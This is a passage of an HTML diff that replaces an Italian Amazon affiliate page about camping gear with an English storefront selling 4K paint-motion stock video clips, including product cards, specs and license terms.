-            <ul><li>Peso di circa 110 g: quasi non si sente nello zaino</li><li>Si gonfia in 3–5 soffi e si sgonfia in fretta dalla valvola</li><li>Puntini antiscivolo e cinghia per fissarlo al materassino</li><li>Forma ergonomica per collo e zona lombare</li></ul>
-            <a class="btn chk" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead data-name="TREKOLOGY ALUFT 2.0 cuscino gonfiabile" data-asin="B07MJQD8Y8">Vedi su Amazon →</a>
-            <p class="small">È gonfiabile: la sensazione dipende da quanta aria inserisci.</p></div>
-        </article>
-
-        <article class="prod">
-          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g2" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#cfe9ff"/><stop offset="1" stop-color="#b9e3c4"/></linearGradient></defs><rect width="400" height="250" fill="url(#g2)"/><circle cx="330" cy="60" r="28" fill="#fff6d8"/><rect x="0" y="200" width="400" height="50" fill="#5f9a62"/><rect x="62" y="40" width="22" height="190" rx="8" fill="#6b4a2f"/><rect x="316" y="40" width="22" height="190" rx="8" fill="#6b4a2f"/><circle cx="73" cy="40" r="46" fill="#3c8a55"/><circle cx="327" cy="40" r="46" fill="#3c8a55"/><path d="M84 112Q200 190 316 112" stroke="#ff6b2c" stroke-width="30" fill="none" stroke-linecap="round"/><path d="M84 112Q200 190 316 112" stroke="#2a0f03" stroke-opacity=".2" stroke-width="3" fill="none" stroke-dasharray="2 12" stroke-linecap="round"/><circle cx="86" cy="110" r="6" fill="#1e2b22"/><circle cx="314" cy="110" r="6" fill="#1e2b22"/></svg><span class="tag">Per rilassarsi</span></div>
-          <div class="pb"><span class="br">Amaca da viaggio</span><h3>Amaca ultraleggera in tessuto paracadute</h3><p>Una pausa tra due alberi in pochi minuti, con un ingombro minimo nello zaino.</p>
-            <ul><li>Tessuto tipo paracadute leggero e traspirante</li><li>Si asciuga rapidamente dopo pioggia o lavaggio</li><li>Moschettoni inclusi per agganciarla facilmente</li><li>Si ripiega in poco spazio, ideale per trekking e viaggi</li></ul>
-            <a class="btn chk" href="https://www.amazon.it/dp/B01F579WUQ" target="_blank" rel="noopener sponsored" data-lead data-name="Amaca ultraleggera tessuto paracadute" data-asin="B01F579WUQ">Vedi su Amazon →</a>
-            <p class="small">Controlla sulla scheda misure, portata massima e cosa è incluso (ad es. le fettucce).</p></div>
-        </article>
-
-        <article class="prod">
-          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g3" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#bfe6f5"/><stop offset=".55" stop-color="#7ec8e3"/><stop offset=".56" stop-color="#f1dfb0"/><stop offset="1" stop-color="#e4cd94"/></linearGradient></defs><rect width="400" height="250" fill="url(#g3)"/><circle cx="320" cy="55" r="26" fill="#fff6d8"/><path d="M130 205l30-70M270 205l-30-70" stroke="#2d3b47" stroke-width="8" stroke-linecap="round"/><rect x="128" y="132" width="144" height="26" rx="10" fill="#2f6fa8"/><path d="M142 132l-10-90h136l-10 90z" fill="#2f6fa8"/><path d="M150 60h100M148 82h104M146 104h108" stroke="#fff" stroke-opacity=".35" stroke-width="3"/><path d="M128 150h-26M272 150h26" stroke="#2d3b47" stroke-width="10" stroke-linecap="round"/></svg><span class="tag">Per spiaggia e picnic</span></div>
-          <div class="pb"><span class="br">TIMBER RIDGE</span><h3>Sedia pieghevole bassa con schienale alto</h3><p>Una sedia bassa e comoda per spiaggia, giardino, picnic e campeggio.</p>
-            <ul><li>Schienale alto in rete traspirante</li><li>Braccioli imbottiti per stare comodi più a lungo</li><li>Portata dichiarata di 150 kg</li><li>Pieghevole e leggera, con borsa per il trasporto</li></ul>
-            <a class="btn chk" href="https://www.amazon.it/dp/B0DM11NP1M" target="_blank" rel="noopener sponsored" data-lead data-name="TIMBER RIDGE sedia pieghevole bassa" data-asin="B0DM11NP1M">Vedi su Amazon →</a>
-            <p class="small">La seduta è bassa: verifica che sia adatta a te prima di ordinare.</p></div>
-        </article>
-
-        <article class="prod">
-          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g4" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ffe2b0"/><stop offset="1" stop-color="#f0a77c"/></linearGradient></defs><rect width="400" height="250" fill="url(#g4)"/><circle cx="90" cy="70" r="28" fill="#fff3d0"/><path d="M0 200l90-60 80 40 90-70 140 80v60H0z" fill="#3c6a4e"/><rect x="0" y="212" width="400" height="38" fill="#1f4d36"/><path d="M135 215l22-80M265 215l-22-80" stroke="#2d3b47" stroke-width="8" stroke-linecap="round"/><rect x="140" y="136" width="120" height="22" rx="8" fill="#1f4d36"/><path d="M148 136l-8-84h120l-8 84z" fill="#2d3b47"/><path d="M156 66h88M154 88h92M152 110h96" stroke="#fff" stroke-opacity=".3" stroke-width="3"/><rect x="262" y="118" width="38" height="20" rx="6" fill="#2d3b47"/><rect x="270" y="102" width="12" height="18" rx="3" fill="#ff6b2c"/><rect x="100" y="118" width="38" height="20" rx="6" fill="#2d3b47"/></svg><span class="tag">Per il campo base</span></div>
-          <div class="pb"><span class="br">Amazon Basics</span><h3>Sedia da campeggio con tasca termica</h3><p>La classica sedia da campo, con la comodità di tenere le bibite fresche a portata di mano.</p>
-            <ul><li>Struttura in acciaio e seduta in rete traspirante</li><li>Tasca termica per lattine e portabicchieri integrato</li><li>Tasca laterale per telefono, libro e piccoli oggetti</li><li>Borsa con tracolla per trasportarla facilmente</li></ul>
-            <a class="btn chk" href="https://www.amazon.it/dp/B074YRN643" target="_blank" rel="noopener sponsored" data-lead data-name="Amazon Basics sedia da campeggio con tasca termica" data-asin="B074YRN643">Vedi su Amazon →</a>
-            <p class="small">Più robusta e ingombrante di una sedia ultraleggera da zaino.</p></div>
-        </article>
-
+  <div class="mobile-menu" id="mobile-menu" aria-hidden="true">
+    <div class="mobile-menu-head">
+      <a class="brand" href="#top" data-menu-link>
+        <span class="brand-word">chroma</span>
+        <span class="brand-sub">stock</span>
+      </a>
+      <button class="icon-btn" type="button" aria-label="Close menu" data-menu-close>
+        <svg class="icon"><use href="#i-close"></use></svg>
+      </button>
+    </div>
+    <nav class="mobile-nav" aria-label="Mobile">
+      <a href="#collection" data-menu-link><span>01</span>Collection</a>
+      <a href="#included" data-menu-link><span>02</span>What's included</a>
+      <a href="#license" data-menu-link><span>03</span>License</a>
+      <a href="#faq" data-menu-link><span>04</span>FAQ</a>
+    </nav>
+    <div class="mobile-menu-foot">
+      <p>Ten 4K paint studies.<br>Nineteen dollars each.</p>
+      <a class="btn btn-acid" href="#collection" data-menu-link>Shop the collection <svg class="icon"><use href="#i-arrow"></use></svg></a>
+      <button class="text-btn" type="button" data-open-cart>Open cart <span data-cart-count>0</span></button>
+    </div>
+  </div>
+
+  <main id="main">
+    <section class="hero" id="top">
+      <div class="hero-glow hero-glow-a" aria-hidden="true"></div>
+      <div class="hero-glow hero-glow-b" aria-hidden="true"></div>
+      <div class="hero-grid-bg" aria-hidden="true"></div>
+
+      <div class="shell hero-grid">
+        <div class="hero-copy">
+          <p class="eyebrow hero-eyebrow"><span class="pulse-dot"></span> Cinematic pigment footage / Vol. 01</p>
+          <h1 class="hero-title">
+            <span class="title-line">Color that</span>
+            <span class="title-line">won't <em>sit still.</em></span>
+          </h1>
+          <p class="hero-lede">Macro footage of paint, ink and raw pigment in motion — made for title sequences, brand films and screens that need a pulse.</p>
+
+          <div class="hero-actions">
+            <a class="btn btn-acid" href="#collection">Shop the collection <svg class="icon"><use href="#i-arrow-down"></use></svg></a>
+            <a class="link-arrow" href="#included">See what's included <svg class="icon"><use href="#i-arrow"></use></svg></a>
+          </div>
+
+          <div class="hero-facts">
+            <div class="hero-fact"><strong>10</strong><span>Clips in the set</span></div>
+            <div class="hero-fact"><strong>4K</strong><span>UHD masters</span></div>
+            <div class="hero-fact"><strong>$19</strong><span>Per clip, forever</span></div>
+          </div>
+        </div>
+
+        <div class="hero-stage" aria-label="Featured clips">
+          <svg class="orbit-copy" viewBox="0 0 160 160" aria-hidden="true">
+            <defs>
+              <path id="orbit-path" d="M80,80 m-62,0 a62,62 0 1,1 124,0 a62,62 0 1,1 -124,0"/>
+            </defs>
+            <text>
+              <textPath href="#orbit-path">SHOT ON MACRO · 4K UHD · 24 FPS · ROYALTY-FREE · </textPath>
+            </text>
+          </svg>
+
+          <div class="stage-card stage-main">
+            <button class="stage-media" type="button" data-quick="carnival-melt" aria-label="Quick view Carnival Melt">
+              <img src="assets/img/carnival-melt.webp" width="527" height="395" alt="Candy-colored paint droplets suspended in glossy black liquid" fetchpriority="high">
+              <span class="stage-topline"><span class="stage-no">03</span><span>Carnival Melt</span></span>
+              <span class="play-btn play-lg" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+              <span class="stage-footline"><span>00:31</span><span>4K · 24 FPS</span></span>
+            </button>
+          </div>
+
+          <div class="stage-card stage-small stage-a">
+            <button class="stage-media" type="button" data-quick="toxic-valentine" aria-label="Quick view Toxic Valentine">
+              <img src="assets/img/toxic-valentine.webp" width="527" height="395" alt="Glossy green and red paint colliding in thick streams" loading="eager">
+              <span class="stage-topline"><span class="stage-no">06</span><span>Toxic Valentine</span></span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+          </div>
+
+          <div class="stage-card stage-small stage-b">
+            <button class="stage-media" type="button" data-quick="acid-garden" aria-label="Quick view Acid Garden">
+              <img src="assets/img/acid-garden.webp" width="527" height="395" alt="Electric lime paint forming cells over a black surface" loading="eager">
+              <span class="stage-topline"><span class="stage-no">05</span><span>Acid Garden</span></span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+          </div>
+
+          <div class="price-seal" aria-label="Nineteen dollars per clip">
+            <span class="seal-kicker">One-time</span>
+            <span class="seal-amount">$19</span>
+            <span class="seal-label">per clip</span>
+          </div>
+
+          <p class="stage-note">No subscription.<br>No credits. Ever.</p>
+        </div>
       </div>
     </section>
 
-    <section id="scegliere">
-      <div class="h"><h2>Quale scegliere?</h2><p>Un confronto veloce per capire cosa fa al caso tuo.</p></div>
-      <div class="tbl"><table class="cmp">
-        <thead><tr><th>Prodotto</th><th>Ideale per</th><th>Da tenere a mente</th></tr></thead>
-        <tbody>
-          <tr><td>Cuscino TREKOLOGY ALUFT 2.0</td><td>Dormire in tenda, in treno o in aereo con poco peso</td><td>Il comfort dipende da quanta aria inserisci</td></tr>
-          <tr><td>Amaca ultraleggera</td><td>Pause tra gli alberi, trekking, giornate al parco</td><td>Servono due punti di ancoraggio adatti e sicuri</td></tr>
-          <tr><td>Sedia bassa TIMBER RIDGE</td><td>Spiaggia, picnic, giardino e campeggio</td><td>Seduta bassa: più difficile da lasciare per alcune persone</td></tr>
-          <tr><td>Sedia Amazon Basics con tasca termica</td><td>Campeggio, pesca, eventi e giornate all’aperto</td><td>Più ingombrante di una sedia ultraleggera</td></tr>
-        </tbody></table></div>
+    <div class="ticker" aria-hidden="true">
+      <div class="ticker-track">
+        <span class="ticker-set">Royalty-free <i></i> 4K UHD <i></i> 24 fps <i></i> ProRes 422 HQ <i></i> H.264 <i></i> Instant download <i></i> Commercial use <i></i> No attribution <i></i></span>
+        <span class="ticker-set">Royalty-free <i></i> 4K UHD <i></i> 24 fps <i></i> ProRes 422 HQ <i></i> H.264 <i></i> Instant download <i></i> Commercial use <i></i> No attribution <i></i></span>
+      </div>
+    </div>
+
+    <section class="collection" id="collection">
+      <div class="shell">
+        <p class="section-label reveal"><span>(01)</span> The collection</p>
+
+        <div class="collection-head">
+          <h2 class="section-title reveal">Ten studies in<br><em>liquid motion.</em></h2>
+          <div class="collection-side reveal">
+            <p>An edited set of macro paint flows — glossy, matte, milky, electric. No hands, no props, no distractions. Drop one behind type, cut it into a title sequence, or let it run full-frame.</p>
+            <div class="filter-row" role="group" aria-label="Filter clips by mood">
+              <button class="filter is-active" type="button" data-filter="all" aria-pressed="true">All <span>10</span></button>
+              <button class="filter" type="button" data-filter="vivid" aria-pressed="false">Vivid <span>5</span></button>
+              <button class="filter" type="button" data-filter="moody" aria-pressed="false">Moody <span>3</span></button>
+              <button class="filter" type="button" data-filter="soft" aria-pressed="false">Soft <span>2</span></button>
+            </div>
+            <p class="filter-status" aria-live="polite" data-filter-status>Showing all 10 clips</p>
+          </div>
+        </div>
+
+        <div class="clip-grid" data-clip-grid>
+          <article class="clip-card reveal" data-id="terra-nova" data-category="moody" data-title="Terra Nova" data-duration="00:24" data-desc="Smoked glass, pale jade and a single coral sun drift into a mineral abstraction." data-category-label="Earthy">
+            <button class="clip-media" type="button" data-quick="terra-nova" aria-label="Quick view Terra Nova">
+              <img src="assets/img/terra-nova.webp" width="527" height="395" alt="Earthy teal, cream and rust paint swirling into a mineral-like pattern" loading="lazy">
+              <span class="clip-index">01</span>
+              <span class="clip-duration">00:24</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Earthy</span><span>4K</span></div>
+              <h3><button type="button" data-quick="terra-nova">Terra Nova</button></h3>
+              <p>Smoked glass, pale jade and a single coral sun drift into a mineral abstraction.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="terra-nova"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="neon-bloom" data-category="vivid" data-title="Neon Bloom" data-duration="00:18" data-desc="A hot-pink slick crawls over black, popping with tiny air bubbles as it spreads." data-category-label="Vivid">
+            <button class="clip-media" type="button" data-quick="neon-bloom" aria-label="Quick view Neon Bloom">
+              <img src="assets/img/neon-bloom.webp" width="527" height="395" alt="Hot pink and black glossy paint with tiny bubbles" loading="lazy">
+              <span class="clip-index">02</span>
+              <span class="clip-duration">00:18</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
+              <h3><button type="button" data-quick="neon-bloom">Neon Bloom</button></h3>
+              <p>A hot-pink slick crawls over black, popping with tiny air bubbles as it spreads.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="neon-bloom"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="carnival-melt" data-category="vivid" data-title="Carnival Melt" data-duration="00:31" data-desc="Candy-colored droplets suspend in a glossy black current, catching light like stained glass." data-category-label="Vivid">
+            <button class="clip-media" type="button" data-quick="carnival-melt" aria-label="Quick view Carnival Melt">
+              <img src="assets/img/carnival-melt.webp" width="527" height="395" alt="Colorful enamel droplets suspended in glossy black paint" loading="lazy">
+              <span class="clip-index">03</span>
+              <span class="clip-duration">00:31</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
+              <h3><button type="button" data-quick="carnival-melt">Carnival Melt</button></h3>
+              <p>Candy-colored droplets suspend in a glossy black current, catching light like stained glass.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="carnival-melt"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="tidal-ink" data-category="soft" data-title="Tidal Ink" data-duration="00:22" data-desc="Cobalt, blush and bone-white pigment braid into a slow, hypnotic ribbon." data-category-label="Soft">
+            <button class="clip-media" type="button" data-quick="tidal-ink" aria-label="Quick view Tidal Ink">
+              <img src="assets/img/tidal-ink.webp" width="527" height="395" alt="Cobalt blue, pink and white paint marbling in soft ribbons" loading="lazy">
+              <span class="clip-index">04</span>
+              <span class="clip-duration">00:22</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Soft</span><span>4K</span></div>
+              <h3><button type="button" data-quick="tidal-ink">Tidal Ink</button></h3>
+              <p>Cobalt, blush and bone-white pigment braid into a slow, hypnotic ribbon.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="tidal-ink"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="acid-garden" data-category="vivid" data-title="Acid Garden" data-duration="00:27" data-desc="Electric lime breaks into cells and craters across a deep black surface." data-category-label="Vivid">
+            <button class="clip-media" type="button" data-quick="acid-garden" aria-label="Quick view Acid Garden">
+              <img src="assets/img/acid-garden.webp" width="527" height="395" alt="Electric lime green paint forming cells over black" loading="lazy">
+              <span class="clip-index">05</span>
+              <span class="clip-duration">00:27</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
+              <h3><button type="button" data-quick="acid-garden">Acid Garden</button></h3>
+              <p>Electric lime breaks into cells and craters across a deep black surface.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="acid-garden"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="toxic-valentine" data-category="moody" data-title="Toxic Valentine" data-duration="00:19" data-desc="Chrome green and blood red collide in a viscous, high-gloss tangle." data-category-label="Moody">
+            <button class="clip-media" type="button" data-quick="toxic-valentine" aria-label="Quick view Toxic Valentine">
+              <img src="assets/img/toxic-valentine.webp" width="527" height="395" alt="Glossy green and red paint colliding in thick streams" loading="lazy">
+              <span class="clip-index">06</span>
+              <span class="clip-duration">00:19</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Moody</span><span>4K</span></div>
+              <h3><button type="button" data-quick="toxic-valentine">Toxic Valentine</button></h3>
+              <p>Chrome green and blood red collide in a viscous, high-gloss tangle.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="toxic-valentine"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="rose-static" data-category="vivid" data-title="Rose Static" data-duration="00:16" data-desc="A neon-pink wash trembles over black, dotted with foam and micro-bubbles." data-category-label="Vivid">
+            <button class="clip-media" type="button" data-quick="rose-static" aria-label="Quick view Rose Static">
+              <img src="assets/img/rose-static.webp" width="527" height="395" alt="Neon pink paint wash over black with foam bubbles" loading="lazy">
+              <span class="clip-index">07</span>
+              <span class="clip-duration">00:16</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
+              <h3><button type="button" data-quick="rose-static">Rose Static</button></h3>
+              <p>A neon-pink wash trembles over black, dotted with foam and micro-bubbles.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="rose-static"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="prism-spill" data-category="vivid" data-title="Prism Spill" data-duration="00:28" data-desc="Rainbow enamel dots and silver pools suspend in clear gel." data-category-label="Vivid">
+            <button class="clip-media" type="button" data-quick="prism-spill" aria-label="Quick view Prism Spill">
+              <img src="assets/img/prism-spill.webp" width="527" height="395" alt="Rainbow paint dots and silver pools suspended in gel" loading="lazy">
+              <span class="clip-index">08</span>
+              <span class="clip-duration">00:28</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
+              <h3><button type="button" data-quick="prism-spill">Prism Spill</button></h3>
+              <p>Rainbow enamel dots and silver pools suspend in clear gel.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="prism-spill"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="lilac-drift" data-category="soft" data-title="Lilac Drift" data-duration="00:21" data-desc="Lavender, cream and rust bloom into soft, translucent cells." data-category-label="Soft">
+            <button class="clip-media" type="button" data-quick="lilac-drift" aria-label="Quick view Lilac Drift">
+              <img src="assets/img/lilac-drift.webp" width="527" height="395" alt="Lavender, cream and rust paint forming translucent cells" loading="lazy">
+              <span class="clip-index">09</span>
+              <span class="clip-duration">00:21</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Soft</span><span>4K</span></div>
+              <h3><button type="button" data-quick="lilac-drift">Lilac Drift</button></h3>
+              <p>Lavender, cream and rust bloom into soft, translucent cells.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="lilac-drift"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <article class="clip-card reveal" data-id="midnight-marble" data-category="moody" data-title="Midnight Marble" data-duration="00:26" data-desc="Deep indigo and black fold together, veined with cold white light." data-category-label="Moody">
+            <button class="clip-media" type="button" data-quick="midnight-marble" aria-label="Quick view Midnight Marble">
+              <img src="assets/img/midnight-marble.webp" width="527" height="395" alt="Deep indigo and black marbled paint with white veins" loading="lazy">
+              <span class="clip-index">10</span>
+              <span class="clip-duration">00:26</span>
+              <span class="clip-view">Quick view</span>
+              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
+            </button>
+            <div class="clip-info">
+              <div class="clip-kicker"><span>Moody</span><span>4K</span></div>
+              <h3><button type="button" data-quick="midnight-marble">Midnight Marble</button></h3>
+              <p>Deep indigo and black fold together, veined with cold white light.</p>
+              <div class="clip-bottom">
+                <span class="clip-price">$19 <small>/ clip</small></span>
+                <button class="btn-add" type="button" data-add="midnight-marble"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
+              </div>
+            </div>
+          </article>
+
+          <aside class="promo-card reveal" aria-labelledby="promo-title">
+            <div class="promo-bg" aria-hidden="true"></div>
+            <div class="promo-content">
+              <p class="promo-kicker"><span class="pulse-dot"></span> The full set</p>
+              <h3 id="promo-title">Take the<br><em>whole pour.</em></h3>
+              <p>All ten clips. One payment. Every 4K master and a single commercial license.</p>
+              <button class="btn btn-acid" type="button" data-add-all>Add all 10 <span>— $190</span></button>
+              <p class="promo-note">10 downloads · 10 licenses · no subscription</p>
+            </div>
+          </aside>
+        </div>
+
+        <div class="collection-foot">
+          <p>Stills shown are frames from the 4K masters. All prices in USD.</p>
+          <p><svg class="icon"><use href="#i-lock"></use></svg> Secure checkout · Instant delivery</p>
+        </div>
+      </div>
     </section>
 
-    <section>
-      <div class="know"><h3>Prima di acquistare</h3><p>Le informazioni di questa pagina sono un riassunto dei punti principali dei prodotti. Prima di ordinare controlla sempre sulla pagina Amazon.it prezzo, misure, colori, contenuto della confezione, recensioni e tempi di consegna aggiornati.</p></div>
+    <section class="files" id="included">
+      <div class="shell">
+        <p class="section-label section-label-light reveal"><span>(02)</span> The files</p>
+
+        <div class="files-head">
+          <h2 class="section-title section-title-light reveal">A small library.<br><em>A serious toolkit.</em></h2>
+          <p class="files-lede reveal">Every clip is finished as a production-ready master, not a compressed preview. Drop it into Resolve, Premiere or Final Cut and grade it like footage you shot yourself.</p>
+        </div>
+
+        <div class="spec-grid">
+          <div class="spec-cell reveal">
+            <span class="spec-top">Resolution</span>
+            <strong>4K</strong>
+            <span class="spec-bottom">3840 × 2160 · 16:9</span>
+          </div>
+          <div class="spec-cell reveal">
+            <span class="spec-top">Frame rate</span>
+            <strong>24</strong>
+            <span class="spec-bottom">fps · native motion</span>
+          </div>
+          <div class="spec-cell reveal">
+            <span class="spec-top">Bit depth</span>
+            <strong>10</strong>
+            <span class="spec-bottom">bit · ProRes 422 HQ</span>
+          </div>
+          <div class="spec-cell reveal">
+            <span class="spec-top">Runtime</span>
+            <strong>16–31</strong>
+            <span class="spec-bottom">seconds per clip</span>
+          </div>
+        </div>
+
+        <div class="files-lower">
+          <div class="file-manifest reveal">
+            <p class="mini-label">In every download</p>
+            <ul>
+              <li><span>01</span> 4K ProRes 422 HQ <em>.mov</em></li>
+              <li><span>02</span> 4K H.264 <em>.mp4</em></li>
+              <li><span>03</span> Commercial license <em>.pdf</em></li>
+              <li><span>04</span> Poster still <em>.jpg</em></li>
+            </ul>
+          </div>
+
+          <div class="price-callout reveal">
+            <span class="mini-label">One clip. One payment.</span>
+            <div class="price-callout-row"><strong>$19</strong><span>USD<br>per download</span></div>
+            <p>No credits. No subscription. No seat licences. Buy the clip you need, keep it for good.</p>
+            <a class="link-arrow link-arrow-light" href="#collection">Find your clip <svg class="icon"><use href="#i-arrow"></use></svg></a>
+          </div>
+
+          <ol class="steps reveal">
+            <li><span>01</span><div><strong>Pick your flow</strong><p>Preview every still. Open a clip for the full description and specs.</p></div></li>
+            <li><span>02</span><div><strong>Check out once</strong><p>$19 per clip. Secure checkout, no account required.</p></div></li>
+            <li><span>03</span><div><strong>Download &amp; grade</strong><p>Your 4K masters and license arrive instantly.</p></div></li>
+          </ol>
+        </div>
+      </div>
     </section>
 
-    <section id="faq" class="faq">
-      <div class="h"><h2>Domande frequenti</h2></div>
-      <details open><summary>Questo sito vende direttamente?</summary><p>No. È una pagina informativa indipendente: l’acquisto avviene sempre su Amazon.it. Spedizione e resi sono gestiti da Amazon secondo le sue condizioni.</p></details>
-      <details><summary>Posso acquistare più prodotti insieme?</summary><p>Sì, ma ogni pulsante porta alla pagina del singolo prodotto: aggiungi ciascun articolo al carrello su Amazon.</p></details>
-      <details><summary>I prezzi sono aggiornati?</summary><p>Non mostriamo prezzi perché cambiano spesso. Quello valido è il prezzo indicato su Amazon.it al momento dell’acquisto.</p></details>
-      <details><summary>Le caratteristiche sono sempre corrette?</summary><p>Riassumiamo i punti principali in buona fede, ma i produttori possono modificarli. Fai sempre riferimento alla scheda ufficiale del prodotto.</p></details>
+    <section class="license" id="license">
+      <div class="shell license-grid">
+        <div class="license-intro">
+          <p class="section-label reveal"><span>(03)</span> License</p>
+          <h2 class="section-title reveal">Yours to use.<br><em>Almost anywhere.</em></h2>
+          <p class="license-lede reveal">Every download includes a perpetual, worldwide, royalty-free license for commercial and personal work. No attribution. No renewals. No surprise fees.</p>
+          <button class="btn btn-ink reveal" type="button" data-open-license>Read the full license <svg class="icon"><use href="#i-arrow"></use></svg></button>
+        </div>
+
+        <div class="license-card reveal">
+          <div class="license-stamp">
+            <span>LICENSE</span>
+            <strong>01</strong>
+            <span>PERPETUAL · WORLDWIDE</span>
+          </div>
+          <div class="license-cols">
+            <div>
+              <h3>Included</h3>
+              <ul class="check-list">
+                <li><svg class="icon"><use href="#i-check"></use></svg> Commercial &amp; client work</li>
+                <li><svg class="icon"><use href="#i-check"></use></svg> Social, web, advertising &amp; broadcast</li>
+                <li><svg class="icon"><use href="#i-check"></use></svg> Film, TV &amp; title sequences</li>
+                <li><svg class="icon"><use href="#i-check"></use></svg> Unlimited finished projects</li>
+                <li><svg class="icon"><use href="#i-check"></use></svg> No attribution required</li>
+              </ul>
+            </div>
+            <div>
+              <h3>Not included</h3>
+              <ul class="cross-list">
+                <li><svg class="icon"><use href="#i-x"></use></svg> Reselling or redistributing as stock</li>
+                <li><svg class="icon"><use href="#i-x"></use></svg> Sharing raw files with other teams</li>
+                <li><svg class="icon"><use href="#i-x"></use></svg> Claiming authorship of the footage</li>
+              </ul>
+            </div>
+          </div>
+          <p class="license-foot">Need exclusivity or a custom pour? <a href="mailto:hello@chroma.stock">hello@chroma.stock</a></p>
+        </div>
+      </div>
     </section>
 
-    <section>
-      <div class="final"><h2>Pronto a partire più leggero?</h2><p>Scegli il tuo prodotto e guarda prezzo e recensioni aggiornati su Amazon.it.</p><a class="btn" href="#prodotti" style="background:var(--orange)">Torna ai prodotti ↑</a></div>
+    <section class="faq" id="faq">
+      <div class="shell faq-grid">
+        <div class="faq-intro">
+          <p class="section-label reveal"><span>(04)</span> FAQ</p>
+          <h2 class="section-title reveal">Good<br><em>questions.</em></h2>
+          <p class="reveal">Everything you might want to know before you add to cart. Still unsure? <a href="mailto:hello@chroma.stock">Write to us.</a></p>
+        </div>
+
+        <div class="faq-list reveal">
+          <details class="faq-item" open>
